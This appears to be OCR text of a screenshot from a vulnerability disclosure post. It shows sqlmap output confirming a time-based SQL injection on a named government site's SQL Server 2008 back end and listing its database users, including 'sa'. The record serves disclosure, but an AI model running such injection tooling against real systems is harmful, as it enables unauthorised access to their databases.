 管理员: sqlmap
[12:21:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:22:08] [INFO] confirming Microsoft SQL Server
[12:22:20] [INFO] adjusting time delay to 2 seconds due to good response times
[12:22:23] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[12:22:23] [INFO] fetching database users
[12:22:23] [INFO] fetching number of database users
[12:22:23] [INFO] retrieved: 2
[12:22:31] [INFO] retrieved: egh
[12:23:13] [INFO] retrieved: sa
database management system users [2]:
[*] egh
[*] sa
[12:23:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\egov.longmatan.gov.cn'
[*] shutting down at 12:23:39
D:\Python27\sqlmap>
www.wooyun.org